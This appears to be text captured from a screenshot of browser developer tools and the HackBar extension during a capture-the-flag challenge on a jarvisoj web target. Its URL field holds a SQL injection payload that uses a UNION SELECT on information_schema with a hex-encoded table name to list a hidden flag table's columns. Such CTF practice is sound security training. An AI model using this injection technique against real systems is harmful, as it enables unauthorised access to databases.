 flagUwillNeverKnow
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.jarvisoj.com:32794/?table=flag` `union select group_concat(column_name) from information_schema.columns where table_name=0x7365637265745f666c6167 limit 1,1--+